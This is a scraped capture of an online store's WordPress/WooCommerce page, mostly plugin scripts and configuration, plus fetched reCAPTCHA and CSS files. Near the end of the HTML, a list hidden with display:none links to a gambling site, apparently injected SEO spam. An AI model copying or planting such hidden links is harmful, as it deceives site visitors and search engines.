class="label">Attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_attributes" checked/><span class="label">Custom attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_fields" checked/><span class="label">Custom fields</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
					
                    <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
									                                        <a href="javascript:void(0);" id="woosc-table-close"
                                           class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
									                                    <div class="woosc-table-items"></div>
                                </div>
                            </div>
                            <div class="woosc-bar ">
								                                    <div class="woosc-bar-notice">
										Click outside to hide the compare bar                                    </div>
								                                    <a href="javascript:void(0);" class="woosc-bar-settings hint--top"
                                       aria-label="Select fields"></a>
								                                    <a href="javascript:void(0);" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
								<div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
									Compare                                </div>
                            </div>
                        </div>
                    </div>
					                    <div id="woosw-area" class="woosw-area">
                        <div class="woosw-inner">
                            <div class="woosw-content">
                                <div class="woosw-content-top">
									Wishlist                                    <span class="woosw-count">0</span>
									                                    <span class="woosw-close"></span>
                                </div>
                                <div class="woosw-content-mid"></div>
                                <div class="woosw-content-bot">
                                    <div class="woosw-content-bot-inner">
                                        <a class="woosw-page" href="https://www.blossomglobalstore.com/wishlist/">
											Open wishlist page                                        </a>
                                        <span class="woosw-continue"
                                              data-url="">
                                            Continue shopping                                        </span>
                                    </div>
                                    <div class="woosw-notice"></div>
                                </div>
                            </div>
                        </div>
                    </div>
						<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-12286-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-12286.css?ver=1643430503' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25554-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-25554.css?ver=1641743828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28202-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-28202.css?ver=1641580464' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2895-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-2895.css?ver=1641743828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29944-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-29944.css?ver=1641743828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-515-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-515.css?ver=1641743828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8494-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-8494.css?ver=1641743829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25241-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-25241.css?ver=1641743829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28752-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-28752.css?ver=1641584102' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6985-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-6985.css?ver=1641743829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-30314-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-30314.css?ver=1641675175' type='text/css' media='all' />
<link rel='stylesheet' id='venam-remove-filter-css' href='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons//widgets/woocommerce/wp-widgets/css/remove-filter.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2266-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-2266.css?ver=1642702670' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2271-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-2271.css?ver=1642687670' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.blossomglobalstore.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.blossomglobalstore.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.10' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.10' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.blossomglobalstore.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c88a3834c143b444a205682c75125f59","fragment_name":"wc_fragments_c88a3834c143b444a205682c75125f59","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/widgets/woocommerce/ajax-search/css-js/venam-autocomplete.min.js?ver=1.0.7' id='venam-autocomplete-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/widgets/woocommerce/popup-cart-notices/script.js?ver=1.0.7' id='venamcn-frontend-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/jquery-ui/jquery-ui.min.js?ver=6.1.1' id='jquery-ui-js'></script>
<script type='text/javascript' id='widget-tab-slider-js-extra'>
/* <![CDATA[ */
var tabAjax = {"ajaxurl":"https:\/\/www.blossomglobalstore.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/ajax-tab-slider/script.js?ver=1.0.0' id='widget-tab-slider-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/jarallax/jarallax.min.js?ver=6.1.1' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/particles/particles.min.js?ver=6.1.1' id='particles-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/vegas/vegas.min.js?ver=1.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/custom-scripts.js?ver=1.0.7' id='venam-addons-custom-scripts-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=4.2.3' id='table-head-fixer-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.3' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='woosc-frontend-js-extra'>
/* <![CDATA[ */
var woosc_vars = {"ajaxurl":"https:\/\/www.blossomglobalstore.com\/wp-admin\/admin-ajax.php","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","open_table":"yes","open_bar":"no","bar_bubble":"no","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","button_text_change":"yes","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the compare table.","button_text":"Compare","button_text_added":"Compare","nonce":"e0cd990804"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=4.2.3' id='woosc-frontend-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.0.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=2.8.1' id='slick-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=2.8.1' id='magnific-popup-js'></script>
<script type='text/javascript' id='woosq-frontend-js-extra'>
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https:\/\/www.blossomglobalstore.com\/wp-admin\/admin-ajax.php","effect":"mfp-3d-unfold","scrollbar":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/www.blossomglobalstore.com\/cart\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=2.8.1' id='woosq-frontend-js'></script>
<script type='text/javascript' id='woosw-frontend-js-extra'>
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/www.blossomglobalstore.com\/wp-admin\/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"https:\/\/www.blossomglobalstore.com\/wishlist\/","button_action":"list","button_action_added":"popup","empty_confirm":"Are you sure? This cannot be undone.","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=2.9.2' id='woosw-frontend-js'></script>
<script type='text/javascript' id='wpcvs-frontend-js-extra'>
/* <![CDATA[ */
var wpcvs_vars = {"ajax_url":"https:\/\/www.blossomglobalstore.com\/wp-admin\/admin-ajax.php","nonce":"533dd3ecc4","second_click":"no","archive_enable":"no","archive_product":".product","archive_image":".attachment-woocommerce_thumbnail","archive_atc":".add_to_cart_button","archive_atc_text":".add_to_cart_button","add_to_cart":"Add to cart","select_options":"Select options","view_cart":"<a href=\"https:\/\/www.blossomglobalstore.com\/cart\/\" class=\"added_to_cart wc-forward\" title=\"View cart\">View cart<\/a>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/wpc-variation-swatches/assets/js/frontend.js?ver=2.0.9' id='wpcvs-frontend-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/bootstrap/bootstrap.min.js?ver=1.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/magnific/magnific-popup.min.js?ver=6.1.1' id='magnific-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/scripts.js?ver=1.0' id='venam-main-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/framework-settings.js?ver=1.0' id='framework-settings-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/js/woocommerce-custom.js?ver=1.0' id='venam-wc-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/js/pjax/shopAjaxFilter.js?ver=1.0' id='shopAjaxFilter-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/js/load_more.js?ver=6.1.1' id='venam-load-more-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/countdown/jquery.countdown.min.js?ver=6.1.1' id='jquery-countdown-js'></script>
<ul style="display:none">
<li><a href="https://linkrtpgacor.net/">UNISLOT</a></li>
</ul>
    </body>
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JysYSsy0aL30RohOY0wbXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769142890082');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/css/flaticon/flaticon.css?ver=1.0
body_size: 3214
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 18/07/2020 03:54
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("fonts/Flaticon.eot");
  src: url("fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("fonts/Flaticon.woff2") format("woff2"),
       url("fonts/Flaticon.woff") format("woff"),
       url("fonts/Flaticon.ttf") format("truetype"),
       url("fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-shopping-bags:before { content: "\f100"; }
.flaticon-magnifying-glass:before { content: "\f101"; }
.flaticon-menu:before { content: "\f102"; }
.flaticon-heart:before { content: "\f103"; }
.flaticon-two-arrows:before { content: "\f104"; }
.flaticon-shopping-bag:before { content: "\f105"; }
.flaticon-user:before { content: "\f106"; }
.flaticon-menu-1:before { content: "\f107"; }
.flaticon-justification:before { content: "\f108"; }
.flaticon-scroll:before { content: "\f109"; }
.flaticon-shuffle:before { content: "\f10a"; }
.flaticon-shuffle-1:before { content: "\f10b"; }
.flaticon-supermarket:before { content: "\f10c"; }
.flaticon-witness:before { content: "\f10d"; }
.flaticon-quote-left:before { content: "\f10e"; }
.flaticon-list:before { content: "\f10f"; }
.flaticon-menu-2:before { content: "\f110"; }
.flaticon-grid:before { content: "\f111"; }
.flaticon-project:before { content: "\f112"; }
.flaticon-revenue:before { content: "\f113"; }
.flaticon-quality:before { content: "\f114"; }
.flaticon-shuttle:before { content: "\f115"; }
.flaticon-invoice:before { content: "\f116"; }
.flaticon-secure-payment:before { content: "\f117"; }
.flaticon-24-hours-support:before { content: "\f118"; }
.flaticon-placeholder:before { content: "\f119"; }
.flaticon-telephone:before { content: "\f11a"; }
.flaticon-mail:before { content: "\f11b"; }
.flaticon-zoom-in:before { content: "\f11c"; }
.flaticon-right-arrow:before { content: "\f11d"; }
.flaticon-left-arrow:before { content: "\f11e"; }
.flaticon-cancel:before { content: "\f11f"; }
.flaticon-cancel-1:before { content: "\f120"; }
.flaticon-done:before { content: "\f121"; }
.flaticon-check:before { content: "\f122"; }
.flaticon-select:before { content: "\f123"; }
.flaticon-cancel-2:before { content: "\f124"; }
.flaticon-password:before { content: "\f125"; }
.flaticon-scroll-1:before { content: "\f126"; }
.flaticon-calendar:before { content: "\f127"; }
.flaticon-exit:before { content: "\f128"; }
.flaticon-plus:before { content: "\f129"; }
.flaticon-crosshair:before { content: "\f12a"; }
.flaticon-loupe:before { content: "\f12b"; }
.flaticon-magnifying-glass-1:before { content: "\f12c"; }
.flaticon-right-quote:before { content: "\f12d"; }
.flaticon-plus-1:before { content: "\f12e"; }
.flaticon-lock:before { content: "\f12f"; }
.flaticon-copyright:before { content: "\f130"; }
.flaticon-list-1:before { content: "\f131"; }


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/css/default.css?ver=1.0
body_size: 18179
content:
html {
	line-height: 1.15;
	/* 1 */
	-webkit-text-size-adjust: 100%;
	/* 2 */
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	/* 1 */
	height: 0;
	/* 1 */
	overflow: visible;
	/* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	/* 1 */
	font-size: 1em;
	/* 2 */
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	/* 1 */
	text-decoration: underline;
	/* 2 */
	text-decoration: underline dotted;
	/* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	/* 1 */
	font-size: 1em;
	/* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	/* 1 */
	font-size: 100%;
	/* 1 */
	line-height: 1.15;
	/* 1 */
	margin: 0;
	/* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	/* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	/* 1 */
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	/* 1 */
	color: inherit;
	/* 2 */
	display: table;
	/* 1 */
	max-width: 100%;
	/* 1 */
	padding: 0;
	/* 3 */
	white-space: normal;
	/* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	/* 1 */
	padding: 0;
	/* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	/* 1 */
	outline-offset: -2px;
	/* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	/* 1 */
	font: inherit;
	/* 2 */
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* 02 - Print Styles */
@media print {

	*,
	*::before,
	*::after {
		text-shadow: none;
		box-shadow: none;
	}
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*:focus {
	outline: none;
}

html {
	font-size: var(--font-size);
}

body {
	font-family: var(--font-primary);
	font-weight: var(--font-weight);
	color: var(--color-text);
	line-height: var(--line-height);
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	overflow-y: scroll;
}

a {
	color: var(--color-primary);
	text-decoration: none;
}

a:hover {
	color: var(--color-primary-tint);
}

p {
	margin-top: 0;
	margin-bottom: 30px;
}

p:last-child {
	margin-bottom: 0;
}

hr {
	margin-top: 30px;
	margin-bottom: 30px;
	border-width: 1px 0 0 0;
	border-style: solid;
	border-color: var(--color-grey2);
}

hr:last-child {
	margin-bottom: 0;
}

img {
	max-width: 100%;
	vertical-align: middle;
}

b,
strong {
	font-weight: 600;
}

nav ol,
nav ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}

iframe {
	display: block;
	width: 100%;
	border: 0;
	overflow: hidden;
}

canvas {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

blockquote {
	margin: 0;
	border-left: 5px solid var(--color-grey2);
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	text-align: left;
	background-color: var(--color-grey1);
}

blockquote:not(:first-child) {
	margin-top: 30px;
}

blockquote:not(:last-child) {
	margin-bottom: 30px;
}

blockquote footer {
	color: var(--color-primary-tint);
}

@media (max-width: 991px) {
	blockquote {
		padding: 30px;
	}
}

@media (min-width: 992px) {
	blockquote {
		position: relative;
		padding: 60px 15%;
		font-size: 24px;
		overflow: hidden;
	}

	blockquote:before {
		position: absolute;
		top: -30px;
		left: 0;
		content: "\"";
		font-size: 200px;
		line-height: 1;
		-webkit-opacity: 0.2;
		-khtml-opacity: 0.2;
		-moz-opacity: 0.2;
		opacity: 0.2;
	}
}

label {
	display: inline-block;
	max-width: 100%;
}

mark {
	color: var(--color-primary);
	background-color: #fcf8e3;
}

code {
	padding: 2px 4px;
	background-color: var(--color-grey1);
}

kbd {
	padding: 2px 4px;
	font-weight: 600;
	color: var(--color-white);
	background-color: var(--color-primary);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

pre {
	margin-bottom: 20px;
	padding: 15px;
	word-break: break-all;
	word-wrap: break-word;
	border: 1px solid var(--color-grey2);
	background-color: var(--color-grey1);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

pre:last-child {
	margin-bottom: 0;
}

dt {
	font-weight: 600;
}

dt:not(:last-child) {
	margin-bottom: 5px;
}

dd {
	margin-left: 0;
}

dd:not(:last-child) {
	margin-bottom: 5px;
}

address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: inherit;
}

address:last-child {
	margin-bottom: 0;
}

cite {
	font-style: normal;
}

table {
	border-collapse: collapse;
	background-color: transparent;
}

th {
	text-align: left;
	font-weight: 600;
}

fieldset {
	margin: 0;
	padding: 0;
	border: 0;
}

input[type="search"] {
	-webkit-appearance: none;
}

input[type="radio"]:disabled,
input[type="checkbox"]:disabled {
	cursor: not-allowed;
}

textarea {
	resize: vertical;
}

input,
select,
textarea,
input[type="radio"],
input[type="checkbox"] {
	background-color: transparent;
}

input,
select,
textarea {
	border: 1px solid var(--theme-gray);
	max-width: 100%;
}

input,
select,
textarea,
input[type="checkbox"] {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 4px;
}

textarea {
	min-height: 110px;
}

input,
select,
textarea {
	padding: 15px 20px;
}

input[type="radio"],
input[type="checkbox"] {
	vertical-align: middle;
}

::-webkit-input-placeholder {
	color: var(--color-text);
}

::-moz-placeholder {
	color: var(--color-text);
}

:-ms-input-placeholder {
	color: var(--color-text);
}

